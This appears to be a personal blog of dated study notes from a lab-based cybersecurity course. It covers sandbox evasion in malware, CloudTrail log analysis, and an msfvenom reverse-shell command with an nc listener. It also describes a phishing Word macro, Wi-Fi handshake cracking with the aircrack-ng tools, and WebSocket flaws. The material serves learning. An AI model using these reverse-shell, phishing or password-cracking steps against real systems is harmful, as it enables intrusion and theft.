
- !
- 8:04 AM 7th December 2024
- !

- we’re using sandboxes to run malware and detect malicious patterns using YARA

- Generally in Sandbox systems , the C:/ProgramFIles directory is absent in the HKLM\Software\Microsoft\Windows\CurrentVersion path of registry.
- we can setup the malware to see whether it’s running in a sandbox or not with this information. by checking first whether the ProgramFIlesDIR entry exists in the HKLM\Software\Microsoft\Windows\CurrentVersion registry path .
- we put the exception in the malware, ran a yara instance and then ran the malware, but still it found that the malicious code ran in the system so it didn’t help us to move through the defense of YARA :
- !

- we can evade this detection by making the registry directory path in the malware in decoded form base4 and also running the malware directly from Powershell in admin mode, but on the other hand, it can be exposed by a tool called floss ,we can use the command
- floss.exe C:/tools/Malware/merrychristmas.exe |out-file malwarestrings.txt
- this will output the hardcoded strings in the .exe file and evade the evasion technique we made .
- !
- !
- 5:16 PM, 8 December 2024
- !

- Cloudwatch and Cloudtrail,
- Used jq to displa json logs in a readable format
- found out that Mcskidy was the user responsible for giving privileges to the user that changed the bank card details, using a Mac machine, while Mcskidy didn’t have any mac and the ip wasn’t hers.
- turns out her ip was different, that we saw from the logs and her previous activities, the logs showed that the ip was of Mayor Malware.
- !
- 9:29 AM , 9 December 2024
- !

- Shellcode :
- A piece of code used by malicious actors to inject commands into a system , its usually written in machine language, and transported to the system using the defined vulnerability
- Windows API : is a bridge between applications and the operating system
- Reverse shell is the connection that the victim machine initiates to the attacker to bypass firewall . giving the attacker a window into the system.
- MSFVENOM : we used this tool to create a shellcode for reverseshell for windows using msfvenom v /windows/x64/shell_tcp LHOST=IP LPORT=1111 -f powershell
- we use nc -nvlp 1111 to start listening to port 1111 ( any free prot, that you’ll use for the reverse shell code during the msfvenom step)
- while we’re listening from the attack machine, we run the powershell shell code in victim powershell, ,this gives request to the attackbox for connection and we get reverse shell access to it, and all the files can be shown using dir
- in the desktop folder, flag.txt contains the flag.
- !

- So one thing that was a hassale was that i was using the IP of the victim while creating the shell code, by msfvenom, we need to use the ip of the machine we need the victim to send the request to , so the ip for the attacking vm, , not the one of machines to be attacked.
- !
- 3:23 PM , 10 December 2024
- !

- CVSS
- DREAD ( Microsoft )
- !
- 7:54 AM , 11 December 2024
- !


- using Phished Microsoft word Macros, we added our Reverse Shell exploit into it, making
- used msfconsole to generate a micro soft word macro that contains reverse shell code, this allowed us to access the victims’ computer once the email was opened, we sent it through a phishing mail.
- !
- !
- 3:50 PM , 12 December 2024
- !
- Evil twin attack : the attacker will setup a wifi with same SSID as our network with greater network strength . attacker sends de authentication packets to our device , which disconnects the device from the internet repeatedly , to lure the user into disconnecting and hopefully connecting to the bait network. then he can see all the traffic .
- Rogue Access Point; free wifi ,
- WPS Attack: WPS Wireless protected setup allows users to access the wifi with 8 digit pin , but this is prone to brute force attacks by the following way. The attacker sends a WPS handshake to the router and it reads the response from the router, it usually contains some information about the pin and the attacker can brute force the pin from there onwards.
- WPA/WPA2 Cracking: Wireless protected Access, allows users to use a Pre Shared Key ( PSK ) to connect to a network. The protection depends on the complexity of the password, the attacker sends de authentication packets to our device and when the user tries to reconnect, the attacker monitors the traffic using their adaptor in monitor mode. this allows the attacker to crack the pre shared key using brute force or dictionary attacks .
- !

- we used airodump-ng to monitor the handshake , then used airplay-ng to send de authentication packets and used aircrack-ng to crack the password using a premade word list.
- !

- !
- 4:50 PM , 13 December 2024
- !

- !
- 8:40 AM 14 December 2024
- !

- web socket vulnerabilities
- unlike HTTP servers, the websocket connection remains open for communication after each request is completed.
- Weak Authentication and Authorisation: Unlike regular HTTP, WebSockets don’t have built-in ways to handle user authentication or session validation. If you don’t set these controls up properly, attackers could slip in and get access to sensitive data or mess with the connection.
- Message Tampering: WebSockets let data flow back and forth constantly, which means attackers could intercept and change messages if encryption isn’t used. This could allow them to inject harmful commands, perform actions they shouldn’t, or mess with the sent data.
- Cross-Site WebSocket Hijacking (CSWSH): This happens when an attacker tricks a user’s browser into opening a WebSocket connection to another site. If successful, the attacker might be able to hijack that connection or access data meant for the legitimate server.
- Denial of Service (DoS): Because WebSocket connections stay open, they can be targeted by DoS attacks. An attacker could flood the server with a ton of messages, potentially slowing it down or crashing it altogether.
- !
- 2:12 PM 15 December 2024
- !
- !
- 16 December
- 17 December
- 18 December
- 8:30 AM 19 December 2024
- !

- !
1729 Words
2025-01-05 05:00
comments powered by Disqus